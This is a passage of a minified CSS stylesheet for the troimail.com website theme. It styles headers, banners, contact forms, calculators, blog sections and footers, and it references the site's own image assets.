!important;margin-top:15px;font-weight:500 !important;}.liberal-sec h5{font-size:16px !important;margin-top:15px;font-weight:700 !important;color:#212020 !important;}.liberal-sec .download-btn{padding:4px 25px;background:#e01919;color:#fff;text-transform:uppercase;font-size:14px;margin-top:15px;text-align:center;float:left;outline:0;border:none;}.liberal-sec .download-btn:hover{background:#092e7a;}.check-area{display:block;position:relative;padding:15px 0 15px 50px;cursor:pointer;border-bottom:1px solid #efefef;font-size:14px !important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.po-price .check-area:last-child{border:none;}.le-price .check-area:last-child{border:none !important;}.check-area input{position:absolute;opacity:0;cursor:pointer;}.checkmark{position:absolute;top:17px;left:15px;height:18px;width:18px;border:1px solid #e0e0e0;}.check-area:hover{background-color:#f2f2f2;}.check-area:hover input~.checkmark{background-color:#ccc;}.check-area input:checked~.checkmark{background-color:#092e7a;}.checkmark:after{content:"";position:absolute;display:none;}.check-area input:checked~.checkmark:after{display:block;}.check-area .checkmark:after{left:6px;top:2px;width:5px;height:10px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}@media (max-width:479px){.header{position:relative;}}.calculator-sec{padding:30px 0;}.calculator-sec .left-content .calc-left-img{width:65px;height:auto;}.calculator-sec .left-content .cal-topleft-flex{display:flex;align-items:center;padding:10px 0;}.calculator-sec .right-content{padding:30px 0;}.calculator-sec .right-content .cal-topright-flex{display:flex;align-items:center;}.calculator-sec .right-content .top-right-label-content{display:flex;align-items:center;margin-bottom:20px;}.calculator-sec .right-content .right-label{font-size:16px;flex:4;margin-right:20px;}.calculator-sec .dollar{padding-left:25px !important;position:relative;}.calculator-sec .dollar-spn{position:relative;}.calculator-sec .dollar-spn input{padding-left:25px !important;}.calculator-sec .dollar-p{position:absolute;position:absolute;left:8px;font-size:20px;top:14px;width:20px;height:20px;color:#6b6868;}.calculator-sec.invoice-calc .dollar-p{top:9px;left:-13px;}.calculator-mid-sec.invoice .dollar-p{top:7px;left:-18px;}.calc-bottom-sec.invoice span.spn-text{padding-left:5px;}input.printer-btn{font-size:20px;background-color:#e11919;color:#fff;padding:5px 30px;text-transform:uppercase;}input.printer-btn:hover{background:#19191b;}.calc-bottom-sec.invoice h2.btm-head{line-height:30px;margin-top:20px;margin-bottom:25px;text-transform:inherit;}.calculator-mid-secinvoice .dollar-bg,.calculator-sec.invoice-calc .dollar-bg{background:#e3e9f0;padding:3px 0;padding-top:10px;font-size:16px;width:140px;height:45px;text-align:center;}.calculator-mid-sec.invoice .dollar-bg{display:block;margin:0 auto;}@media (max-width:767px){.calc-bottom-sec.invoice h2.btm-head{margin-top:20px;margin-bottom:0;}.calculator-sec .calc-left-label{padding-left:15px;}}@media (max-width:481px){.calc-bottom-sec.invoice h2.btm-head{margin-top:15px;margin-bottom:5px;}.calculator-sec .calc-left-label{padding-left:0;}}@media (max-width:320px){.calc-bottom-sec.invoice h2.btm-head{font-size:18px;}}.calculator-mid-sec .dollar-p{left:-78px;z-index:1;}.calc-bottom-sec .calc-btm-input,.calculator-mid-sec .input-mid-calc,.calculator-sec .form-control.calc-left-top,.calculator-sec .form-control.calc-right-top{width:165px;background-color:#e3e9f0;border:0;height:50px;-webkit-border-radius:0;display:block;font-size:1.5rem;font-size:16px;font-weight:400;line-height:1.3;padding:15px 15px;}.calculator-sec .calc-left-label{font-size:16px;margin-right:50px;width:140px;}.top-left-dress-img{width:150px;height:auto;}.calculator-mid-sec{padding-top:50px;padding-bottom:40px;}.calculator-mid-sec .img-box{text-align:center;display:block;}.calculator-mid-sec .img-box img{width:120px;float:none;}.calculator-mid-sec .img-box .box-head{font-size:18px;font-weight:700;padding-top:10px;color:#e01919;}.calculator-mid-sec .input-mid-calc{margin:10px 0;margin:0 auto;}.calc-bottom-sec{padding:40px 0;overflow:hidden;}.calc-bottom-sec .btm-head{color:#004894;font-size:20px;}.calc-bottom-sec span.spn-text{color:#e01919;font-weight:700;}.calc-bottom-sec .btm-box{display:flex;align-items:center;}.calc-bottom-sec .btm-head{width:400px;position:relative;font-weight:600;}.calc-bottom-sec .btm-head:after{content:"";width:30px;height:4px;border-radius:20px;background-color:#004894;position:absolute;right:30px;top:10px;}.calc-bottom-sec .btm-head:before{content:"";width:30px;height:4px;border-radius:20px;background-color:#004894;position:absolute;right:30px;top:20px;}.calc-bottom-sec .calc-btm-input{margin-right:10px;}@media (max-width:991px){.calculator-mid-sec{padding-top:20px;padding-bottom:20px;}.calculator-mid-sec .img-box{margin-bottom:20px;}.top-left-dress-img{width:75px;}.calculator-sec .right-content{padding:10px 0;}.calculator-sec .right-content .top-right-label-content{margin-bottom:30px;}.calculator-mid-sec .img-box .mid-calc-img{margin:0 auto;}}@media (max-width:767px){.cal-topright-flex .top-left-dress-img{width:75px;}.cal-topleft-flex img,.cal-topright-flex img{margin-right:10px;}.calc-bottom-sec .btm-box{display:block;}.calc-bottom-sec .btm-head:after,.calc-bottom-sec .btm-head:before{display:none;}.calc-bottom-sec .calc-btm-input,.calc-bottom-sec span.spn-text{display:inline;}.inner-right-wrap h3{margin-bottom:8px;margin-top:25px;}}@media (max-width:400px){.calculator-sec .left-content .cal-topleft-flex{flex-flow:column;}.calculator-sec .calc-left-label{margin:0 auto;text-align:center;}.calculator-sec .left-content .calc-left-img{margin-bottom:7px;}.calculator-sec .calc-left-label{margin-bottom:7px;}.calculator-sec .right-content .cal-topright-flex{flex-flow:column;}.calc-bottom-sec span.spn-text{font-size:20px;}}.header img{width:125px;transition:all ease 1s;}.header-fixed{-webkit-transition:all ease 1s;transition:all ease 1s;}.header-fixed .header-wrap{-webkit-transition:all ease 1s;transition:all ease 1s;padding-bottom:8px;padding-top:5px;}.header-fixed .header-wrap img{-webkit-transition:all ease 1s;transition:all ease 1s;}.header-fixed .header-wrap .ph-top a{font-size:21px;}.header-wrap{transition:all ease .5s;padding:12px 0 18px;margin:0;}.exper-partn,.exper-partn img{-webkit-transition:all ease .5s;}.header-wrap .logo{width:125px;margin:0;padding:0;float:left;}.header-wrap .ph-top{font-size:30px;color:#252525;float:right;line-height:0;margin-top:30px;}.header-fixed .ph-top{margin-top:25px;}.header-wrap .ph-top a{text-decoration:none;color:#252525;cursor:default;line-height:18px;}.header-wrap .sm-top{margin:30px 10px 0 0;padding:0 21px 0 0;border-right:1px solid #e1ddda;display:inline-block;float:right;line-height:0;}.header-fixed .sm-top{margin-top:25px;}.exper-partn{padding-top:15px;transition:all ease .5s;float:right;margin-right:15px;}.exper-partn img{max-width:100%;width:344px;transition:all ease .5s;}.header-fixed .exper-partn img{max-width:100%;width:300px;-webkit-transition:all ease .5s;transition:all ease .5s;}@media (max-width:1023px){.exper-partn{float:none;}.header-fixed .exper-partn img{width:200px;}}.header-wrap .sm-top .fsb{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png") -3px -4px no-repeat #fff;width:22px;height:22px;display:inline-block;}.header-wrap .sm-top .fsb.nitro-lazy{background:none !important;}.header-wrap .sm-top .fsb:hover{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png") -3px -35px no-repeat;}.header-wrap .sm-top .fsb:hover.nitro-lazy{background:none !important;}.header-wrap .sm-top .twr{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png") -33px -4px no-repeat #fff;width:22px;height:22px;display:inline-block;}.header-wrap .sm-top .twr.nitro-lazy{background:none !important;}.header-wrap .sm-top .twr:hover{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png") -33px -35px no-repeat;}.header-wrap .sm-top .twr:hover.nitro-lazy{background:none !important;}.header-wrap .sm-top .g-plus{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/g-plus.jpg") no-repeat;width:25px;height:25px;display:inline-block;}.header-wrap .sm-top .g-plus.nitro-lazy{background:none !important;}.header-wrap .sm-top .g-plus:hover{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/g-plus.jpg") 0 -25px no-repeat;}.header-wrap .sm-top .g-plus:hover.nitro-lazy{background:none !important;}.header-wrap .sm-top .lkd{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png") -93px -4px no-repeat;width:22px;height:22px;display:inline-block;}.header-wrap .sm-top .lkd.nitro-lazy{background:none !important;}.header-wrap .sm-top .lkd:hover{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png") -93px -35px no-repeat;}.header-wrap .sm-top .lkd:hover.nitro-lazy{background:none !important;}i{width:24px;height:22px;margin:0;}.icons{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/icons.png") top left no-repeat;display:inline-block;position:relative;float:left;margin:0 8px 0 0;}.icons.nitro-lazy{background:none !important;}.banner-out{margin-top:136px;}.banner-out .slick-slider{margin:0;}.banner-sf,.home-form-out .home-form .home-form-h3{margin-bottom:10px;text-transform:uppercase;}.banner-1,.banner-2,.banner-3,.banner-4{max-width:100%;width:auto;position:relative;}.banner-1{background-size:cover;background-position:26%;}.banner-2{background-size:cover;background-position:26%;}.banner-3{background-size:cover;}.home-slide{position:absolute;top:145px;left:0;right:0;}.banner-out .banner{width:100%;padding:190px 0 0 511px;}.inner-banner-out .banner{width:100%;padding:80px 0 0 510px;}@media (max-width:1199px){.banner-out{min-height:355px;}.banner-1,.banner-2,.banner-3{min-height:405px;}.banner-out .banner{padding-left:310px;}}.banner-sf{background:rgba(0,0,0,.5);color:#fff;font-size:45px;font-weight:700;line-height:45px;padding:20px;text-align:right;}.banner-sf span{display:inline-block;font-size:53px;font-weight:400;margin-top:14px;}@media (max-width:1023px){.banner-sf,.banner-sf span{font-size:40px;}.banner-out .banner{padding-left:105px;}}.banner-sf sup{font-size:18px;top:-23px;}.requst-bttn,.requst-bttn2{background:#e11919;color:#fff;text-decoration:none;font-size:25px;font-weight:400;text-transform:uppercase;display:inline-block;padding:7px 25px;}.requst-bttn:hover{background:#19191b;text-decoration:none;color:#fff;}.requst-bttn2{background:#e11919;float:right;}.requst-bttn2:hover{background:#19191b;color:#fff;}.home-form-out{width:100%;background:#19191b;padding:15px 0;}.home-form-out .home-form{width:100%;padding:16px 0;overflow-x:hidden;}.home-form-out .home-form .home-form-h3{font-size:24px;color:#faf4f2;font-weight:400;line-height:21px;}.cap-height{height:120px;}#formcontact_4 .cap-height .captcha-wrap p{font-size:16px;}.home-form-out .home-form input,.home-form-out .home-form select,.home-form-out .home-form textarea{width:100%;background:#fff;border-radius:3px;font-size:13px;color:#000;height:35px;border:1px solid #dbd6d6;margin:0 3px 8px 0;padding:0 8px;outline:0;}.home-form-out .home-form select option{padding:5px;}.home-form-out .home-form select{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/drop-down.jpg") 95% 50% no-repeat #fff;}.home-form-out .home-form select.nitro-lazy{background:none !important;}@media (max-width:1023px){.home-form-out .home-form select{background-position:98% 50%;}}.home-form-out .home-form textarea{width:100%;resize:none;height:45px;overflow:hidden;margin:0;}.home-form-out .home-form .captcha-wrap{width:100%;padding:16px 0 0;}@media (max-width:1199px){.cont-captcha-wrap .cap-box .ref-img{top:-4px;}.home-form-out .home-form .captcha-wrap{min-height:40px;padding-top:20px;}.wait-contactform-contact1{float:none;font-size:13px;width:105px !important;padding-top:10px;right:73px !important;}}.home-form-out .home-form .captcha-wrap p{color:#fff;font-size:14.5px;}@media (max-width:1199px){.img-midle{padding-top:50px;}.home-form-out .home-form .captcha-wrap p{font-size:13.5px;}}.home-form-out .home-form .captcha-wrap .btn-grp{float:left;color:#fff;}.home-form-out .home-form .captcha-wrap .btn-grp .ref-img{fill:#fff;border:#000;}.home-form-out .home-form .captcha-wrap .btn-grp .shape-color{fill:#fff;}.btn-grp a:focus .shape-color,.cap-box .ref-img,.cap-box .shape-color,.inner-left-wrap .side-form .said-captcha-wrap .btn-grp .shape-color,.said-captcha-wrap .shape-color{fill:silver;}.home-form-out .home-form .captcha-wrap .btn-grp a.captcha_active{border:1px solid #e11919;}.home-form-out .home-form .captcha-wrap .btn-grp a{border:1px solid #c6b9b9;display:inline-block;height:26px;line-height:20px;margin-left:6px;text-align:center;width:26px;}.home-form-out .home-form .submit-bttn{background:#e11919;color:#fff;text-transform:uppercase;width:149px;line-height:18px;text-align:center;font-size:19px;text-decoration:none;margin-left:15px;border:1px solid #e11919;border-radius:0;}@media (max-width:1199px){.home-form-out .home-form .submit-bttn{width:85px;font-size:15px;}}.home-form-out .home-form .submit-bttn:hover{background:#093894;border:1px solid #093894;}.home-form-out .home-form .left-side .col-md-4{margin:0;padding-left:0;}@media (max-width:1023px){.home-form-out .home-form .left-side .col-md-4{padding-left:15px;}.home-form .captcha-wrap{width:348px !important;float:right;}.home-form .captcha-wrap p{font-size:15px;text-align:right;}.home-form .btn-grp{float:right !important;color:#fff;position:relative;right:142px;}.home-form .submit-bttn{position:relative;float:right !important;margin-top:-37px !important;}.home-form span.error{width:25% !important;}.exper-partn img{margin-top:10px;width:215px;}}.home-form-out .home-form .left-side .first-col{padding-left:15px;}.home-form-out .home-form .left-side input,.home-form-out .home-form .left-side textarea{width:100%;}.home-form-out span.error,.home-form-out span.errors{background:#e11919;color:#fff;display:none;font-size:10px;font-weight:400;right:0;padding:4px 10px;position:absolute;text-align:right;top:-25px;width:auto;z-index:9;}.home-form-out span.error::after,.home-form-out span.errors::after,span.error::after,span.errors::after{bottom:-6px;content:"";display:block;position:absolute;border-image:none;}span.error::after,span.errors::after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#e11919 transparent;border-style:solid;border-width:6px 6px 0;right:5px;}.home-form-out .error input,.home-form-out .error textarea{border:1px solid red !important;}.home-form-out span.error::after,.home-form-out span.errors::after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#e11919 transparent;border-style:solid;border-width:6px 6px 0;right:6px;}.h3-icon,.more-info{display:inline-block;}.h3-icon{background-position:-26px 0;width:29px;height:23px;}.practice-out{width:100%;min-height:482px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/content-bg.jpg") top center no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;}.practice-out.nitro-lazy{background:none !important;}.practice-out .practice{padding:45px 0 0 0;}@media (max-width:1199px){.practice-out .practice{padding-right:0;}}.practice-out .practice .practice-h3{color:#000;font-size:40px;margin:0 0 35px;text-transform:uppercase;line-height:18px;display:inline-block;font-weight:400;}.practice-out .practice .pract-slider{width:100%;margin:0;}.practice-out .practice .pract-slider .white-box{width:305px;padding:17px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/slide-box-bg.png") top left;font-family:"Open Sans",sans-serif;margin:0 29px 22px 0;float:left;}.practice-out .practice .pract-slider .white-box.nitro-lazy{background:none !important;}.practice-out .practice .pract-slider .white-box h3{font-size:24px;color:#000;font-weight:700;margin:0 0 16px;line-height:18px;}.practice-out .practice .pract-slider .white-box h3 a{color:#000;text-decoration:none;}.practice-out .practice .pract-slider .white-box h3 a:hover{color:#e11919;}.practice-out .practice .pract-slider .white-box p{color:#333;font-size:14px;margin:0 0 12px;line-height:22px;}.list-box{background:rgba(255,255,255,.9);padding:20px;}.list-box .h3{font-size:26px;color:#000;margin:0 0 7px;padding:0;font-weight:400;}.list-box .h3 a{font-size:26px;color:#000;text-decoration:none;}.list-box .h3 a:hover{color:#e11919;}@media (max-width:991px){.practice-out{min-height:512px;}.practice-out .practice .pract-slider .white-box{height:180px;width:100%;}.list-box .h3,.list-box .h3 a{font-size:23px;}}.practice-out ul{list-style:none;padding:0;margin:0 0 0 10px;}.practice-out ul li{list-style:none;padding:5px 0 5px 20px;margin:0;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/red-bullet.png") 0 11px no-repeat;font-size:16px;}.practice-out ul li.nitro-lazy{background:none !important;}.practice-out ul li a{text-decoration:none;color:#333;}.more-info,.practice-out ul li a:hover{color:#e11919;}.more-info{float:right;text-decoration:none;margin:0;font-size:14px;padding:0 32px 0 0;line-height:18px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/plus-bullet.jpg") 126px 4px no-repeat;}.more-info.nitro-lazy{background:none !important;}.more-info:hover{color:#000;text-decoration:none;}.mid-content-wrap{width:100%;padding:40px 15px 35px;}@media (max-width:1023px){.paddn-top{padding-top:0;}}.mid-content-wrap ul{list-style:none;margin:0;padding:0;}.mid-content-wrap ul li{float:left;background:0 0;padding:0;margin:0;}.mid-content-wrap ul li:nth-child(2){margin-left:25px;}.mid-content-wrap h1,.mid-content-wrap h3,.mid-content-wrap h4{display:inline-block;margin:0;font-weight:400;}@media (max-width:1199px){.mid-content-wrap ul li img{width:150px;}}.mid-content-wrap h1,.mid-content-wrap h3{color:#212020;font-size:23px;padding:0 0 10px;line-height:27px;}.mid-content-wrap h4{color:#e01919;font-size:17px;padding:0 0 20px;line-height:18px;}.mid-content-wrap .video{margin-top:10px;}.mid-content-wrap p{color:#595654;font-size:16px;margin:0 0 25px;line-height:22px;}.mid-content-wrap p span{font-size:16px;}.content-gray-out{width:100%;background:#f2f2f2;}.content-gray-out .content-gray-wrap{padding:35px 0;width:100%;}.content-gray-wrap .pd-zero{position:relative;text-align:center;}.content-gray-wrap .pd-zero p{position:absolute;bottom:-35%;left:0;right:0;}.content-gray-out .content-gray-wrap h3{font-size:20px;color:#433234;margin:0 0 20px;font-weight:400;}.content-gray-out .content-gray-wrap h3 a{color:#433234;}.content-gray-out .content-gray-wrap h3 a:hover{color:#e11919;text-decoration:none;}.content-gray-out .content-gray-wrap p{color:#595654;font-size:16px;margin:0 0 20px;}.content-gray-out .content-gray-wrap img{border:2px solid #e7e7e7;margin:0;width:140px;height:140px;}.blog-test-wrap{width:100%;padding:60px 0;}.blog-test-wrap h3{font-size:26px;color:#000;margin-bottom:20px;text-transform:uppercase;font-weight:400;line-height:21px;padding:0;}.blog-test-wrap h3 a{color:#000;text-decoration:none;}.blog-test-wrap h3 a:hover{color:#e11919;}.blog-test-wrap h4{font-size:20px;color:#333;margin-bottom:5px;font-weight:400;line-height:27px;}.blog-test-wrap h5,.blog-test-wrap h6,.blog-test-wrap p{margin:0 0 15px;font-family:"Open Sans",sans-serif;}.blog-test-wrap h4 a{color:#333;text-decoration:none;}.blog-test-wrap h4 a:hover{color:#e11919;}.blog-test-wrap p{font-size:15px;color:#696061;line-height:23px;}.blog-test-wrap h5,.blog-test-wrap h6{font-size:14px;}.blog-test-wrap p a{color:#666;text-decoration:none;}.blog-test-wrap p a:hover{color:#e11919;}.blog-test-wrap h5{color:#423335;font-weight:400;}.blog-test-wrap h5 a,.blog-test-wrap h5 span{color:#000;font-style:italic;}.blog-test-wrap h5 a:hover{color:#e11919;text-decoration:none;}.blog-test-wrap h6{color:#423335;font-weight:800;}.blog-test-wrap h6 span{color:#000;display:block;font-weight:400;font-style:normal;}.line-brdr{height:36px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/line-rx.jpg") 25px repeat-x #fff;margin-bottom:15px;}.line-brdr.nitro-lazy{background:none !important;}.blog-strch-wrap,.out-div{width:100%;margin:0;}.blog-strch-wrap{padding:0;text-align:center;font-family:"Open Sans",sans-serif;}.blog-strch-wrap h3{font-size:36px;text-align:center;color:#666;font-weight:400;text-transform:uppercase;margin:0 15px 30px;line-height:31px;}.test-cort-top,.vewbttn{font-size:15px;font-family:"Open Sans",sans-serif;}.blog-strch-wrap h3 a{text-decoration:none;color:#666;background:#fff;padding:0 20px;}.blog-strch-wrap h3 a:hover{color:#e11919;}.vewbttn,.vewbttn:hover{color:#fff;text-decoration:none;}.blog02-wrap{width:605px !important;padding:0;}.blog-test-in{width:100%;margin:0;}.blog-test-in .min-ht{min-height:90px;}@media screen and (-webkit-min-device-pixel-ratio:0){.blog-test-in .min-ht{min-height:80px;}}.blog-test-in .vewbttn{margin-top:22px;}.vewbttn{padding:4px 20px;background:#e01919;text-transform:uppercase;float:right;}.vewbttn:hover{background:#093894;}.test-cort-top{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/cort-satrt.png") top left no-repeat;color:#696061;margin:0 0 15px;padding:0 0 0 35px;line-height:23px;min-height:170px;}.test-cort-top.nitro-lazy{background:none !important;}.footer-curv,.mrgn-bot{margin-bottom:40px;}.test-cort-top h5{font-style:italic;}.text-cntr{text-align:center;padding:0 0 40px;}.text-cntr01{text-align:center;padding:0 0 40px 35px;}.text-cntr01 h4{font-size:20px;color:#000;}.text-cntr01 h4 a{color:#000;text-decoration:none;}.text-cntr01 h4 a:hover{color:#e11919;}.test-cort-btm{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/cort-end.png") bottom right no-repeat;padding:0 18px 20px 0;}.test-cort-btm.nitro-lazy{background:none !important;}.min-htt{min-height:186px;}.footer-curv{width:100%;border-radius:5px;padding:12px 40px 12px 150px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/mail-icon.png") 40px center no-repeat #092e7a;}.footer-curv.nitro-lazy{background:none !important;}.footer-curv .footer-curv-in{background:#093794;border-radius:5px;padding:0 20px 0 30px;text-align:center;}.footer-curv .footer-curv-in p{font-family:"Open Sans",sans-serif;text-align:center;color:#fff;font-size:27px;float:left;margin:7px 10px 0 0;line-height:30px;}.footer-curv .footer-curv-in a{font-size:36px;cursor:default;color:#fff;text-decoration:none;}@media (max-width:1199px){.footer-curv .footer-curv-in a{font-size:25px;padding-top:16px;}}@media (max-width:1023px){.footer-curv .footer-curv-in a{float:none;}}.footer-curv .footer-curv-in .cntr-div{margin:auto;display:inline-block;}.footer-wrap-out{width:100%;background:#19181a;}.footer-wrap-out ul{margin:0;padding:0;width:50%;float:left;}.footer-wrap-out ul li{list-style:none;margin:0;line-height:23px;font-weight:300;}.footer-wrap-out ul li a,.inner-left-wrap .page-rates .span-h4,.inner-left-wrap .page-rates h4,.inner-left-wrap .side-inner-box h4,.inner-left-wrap .side-inner-box h5,.inner-left-wrap h3{font-weight:400;font-family:"Open Sans",sans-serif;}.footer-wrap-out ul li a{text-decoration:none;color:#999;font-size:15px;margin:0;line-height:20px;}.footer-wrap-out ul li a:hover,.footer-wrap-out ul li a:hover .active{color:#fff;}.footer-wrap-out .ul-stch{width:100%;}.footer-wrap-out .footer-mainlinks{width:100%;padding:40px 0 55px;}.footer-wrap-out .foot-sub-links{border-left:1px solid #333;border-right:1px solid #333;padding:40px 22px 55px;}.footer-wrap-out .foot-address{padding:40px 22px 25px;float:left;}.footer-wrap-out .foot-address a[href^=tel]{cursor:default;display:inline-block;color:#999;}.footer-wrap-out .foot-address p{font-family:"Open Sans",sans-serif;color:#999;font-size:15px;margin:0;line-height:20px;}.footer-wrap-out .footer-mainlinks-home{text-transform:uppercase;color:#999;font-size:13px;font-family:"Open Sans",sans-serif;text-decoration:none;}.footer-wrap-out .footer-mainlinks-home:hover,.footer-wrap-out .footer-mainlinks-home:hover .active{color:#fff;}.foot-sm-wrap{font-size:15px;padding-top:15px;color:#999;position:relative;float:right;width:33%;}.foot-sm-wrap .fsb,.foot-sm-wrap .g-plus,.foot-sm-wrap .lkd,.foot-sm-wrap .twr{width:22px;height:22px;display:inline-block;}.foot-sm-wrap .fa-google-plus{font-size:10px;background:#929292;padding:5px 6px;color:#fff;position:absolute;margin-right:10px;}.foot-sm-wrap .fa-google-plus:hover{background:#dc4e42;}.foot-sm-wrap .fsb{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png") -3px -4px no-repeat #000;}.foot-sm-wrap .fsb.nitro-lazy{background:none !important;}.foot-sm-wrap .fsb:hover{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png") -3px -35px no-repeat;}.foot-sm-wrap .fsb:hover.nitro-lazy{background:none !important;}.foot-sm-wrap .twr{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png") -33px -4px no-repeat #000;}.foot-sm-wrap .twr.nitro-lazy{background:none !important;}.foot-sm-wrap .twr:hover{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png") -33px -35px no-repeat;}.foot-sm-wrap .twr:hover.nitro-lazy{background:none !important;}.foot-sm-wrap .g-plus{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png") -63px -4px no-repeat;}.foot-sm-wrap .g-plus.nitro-lazy{background:none !important;}.foot-sm-wrap .g-plus:hover{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png") -63px -35px no-repeat;}.foot-sm-wrap .g-plus:hover.nitro-lazy{background:none !important;}.foot-sm-wrap .lkd{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png") -93px -4px no-repeat;}.foot-sm-wrap .lkd.nitro-lazy{background:none !important;}.foot-sm-wrap .lkd:hover{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png") -93px -35px no-repeat;}.foot-sm-wrap .lkd:hover.nitro-lazy{background:none !important;}.tw-wrap{background:#19181a;width:100%;text-align:center;padding:17px 0 15px;border-top:1px solid #303031;color:#999;margin:0;font-size:13px;}.tw-wrap a{color:#fff;font-size:13px;margin-bottom:5px;display:inline-block;}.tw-wrap a:hover{color:#e01919;text-decoration:none;}.tw-wrap a img:hover{opacity:.5;}.inner-banner-out{margin-top:136px;width:100%;min-height:415px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/Dot-Map_Canada_FOR-TW-ai-min.jpg") top center no-repeat;background-size:cover;}.inner-banner-out.nitro-lazy{background:none !important;}.inner-banner-out .inner-banner{width:100%;margin:0;padding:47px 0 0;}.galery-outer{padding-top:160px;}.inner-content-wrap{width:100%;padding:34px 0 30px;}.inner-left-wrap{background:#f2f2f2;border:1px solid #dfdfdf;}.said-captcha-wrap{position:relative;}.said-captcha-wrap .pls-wait-text-contact{color:#000 !important;}.inner-left-wrap h3{background:#093794;padding:12px;margin:0;font-size:22px;color:#f4f3f2;line-height:22px;text-transform:uppercase;}.inner-left-wrap .side-form select,.inner-left-wrap .side-form textarea{width:100%;margin-bottom:12px;color:#000;font-size:13px;display:block;font-family:"Open Sans",sans-serif;}.inner-left-wrap .side-form{width:100%;padding:12px 15px;border-bottom:1px solid #c9cccd;}.inner-left-wrap .side-form input[type=email],.inner-left-wrap .side-form input[type=tel],.inner-left-wrap .side-form input[type=text]{width:100%;border:1px solid #dbd6d6;border-radius:5px;background:#fff;padding:7px 10px;margin-bottom:12px;font-family:"Open Sans",sans-serif;color:#000;font-size:13px;display:block;}.inner-left-wrap .side-form select{border:1px solid #dbd6d6;border-radius:5px;padding:7px 10px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/drop-down.jpg") 98% 50% no-repeat #fff;}.inner-left-wrap .side-form select.nitro-lazy{background:none !important;}.inner-left-wrap .side-form select option{padding:5px;}.inner-left-wrap .side-form textarea{height:85px;resize:none;outline:0;border:1px solid #dbd6d6;border-radius:5px;background:#fff;padding:7px 10px;}.inner-left-wrap .side-form .submit-bttn{background:#e11919;color:#fff;float:right;font-family:"Open Sans",sans-serif;font-size:19px;line-height:18px;padding:10px 0;text-align:center;text-decoration:none;text-transform:uppercase;width:116px;}.inner-left-wrap .side-form .said-captcha-wrap{width:100%;margin:0;}.inner-left-wrap .side-form .said-captcha-wrap .btn-grp{float:left;}.inner-left-wrap .side-form .said-captcha-wrap .btn-grp a{border:1px solid #c6b9b9;display:inline-block;height:26px;line-height:20px;margin-left:6px;text-align:center;width:25px;}.inner-left-wrap .side-form .said-captcha-wrap .btn-grp a.captcha_active{border:1px solid #e11919;}@media (max-width:1199px){.inner-left-wrap .side-form .said-captcha-wrap .btn-grp a{margin-left:2px;}}.inner-left-wrap .side-form .said-captcha-wrap .btn-grp .ref-img{fill:silver;border:silver;background:#f2f2f2;}.inner-left-wrap .side-form .said-captcha-wrap p{font-size:15px;}.inner-left-wrap .side-form .said-captcha-wrap .submit-bttn{border-radius:0;margin-top:0;margin-left:10px;}@media (max-width:1199px){.inner-left-wrap .side-form .said-captcha-wrap .submit-bttn{color:#fff;font-family:"Open Sans",sans-serif;font-size:17px;line-height:22px;padding:6px 0;text-align:center;text-decoration:none;text-transform:uppercase;width:88px;}.galery-outer{padding-top:110px;}}.inner-left-wrap .page-rates .span-h4,.inner-left-wrap .page-rates h4,.inner-left-wrap .side-inner-box h4{font-size:26px;margin:0 0 20px;text-transform:uppercase;}.inner-left-wrap .page-rates,.inner-left-wrap .side-inner-box{border-bottom:1px solid #c9cccd;padding:15px 20px 30px;}.inner-left-wrap .side-form .said-captcha-wrap .submit-bttn:hover{background:#093894;}.inner-left-wrap .side-form .said-captcha-wrap .bx-viewport{height:auto;}.inner-left-wrap .side-inner-box h4{color:#333;}.inner-left-wrap .side-inner-box h4 a{color:#333;text-decoration:none;}.inner-left-wrap .side-inner-box h4 a:hover{color:#e11919;}.inner-left-wrap .page-rates .span-h4,.inner-left-wrap .page-rates h4{color:#333;}.inner-left-wrap .page-rates .span-h4 a,.inner-left-wrap .page-rates h4 a{color:#333;text-decoration:none;}.page-rates .span-h4 a{color:#333;}.inner-left-wrap .page-rates .span-h4 a:hover,.inner-left-wrap .page-rates h4 a:hover{color:#e11919;}.inner-left-wrap .side-inner-box h5{color:#333;margin:0 0 20px;font-size:20px;line-height:25px;}.inner-left-wrap .side-inner-box h6,.inner-left-wrap .side-inner-box h6 span{margin:0;font-size:15px;font-family:"Open Sans",sans-serif;}.inner-left-wrap .side-inner-box h5 a{color:#333;text-decoration:none;}.inner-left-wrap .side-inner-box h5 a:hover{color:#e11919;}.inner-left-wrap .side-inner-box h6{color:#333;font-weight:600;font-style:normal;}.inner-left-wrap 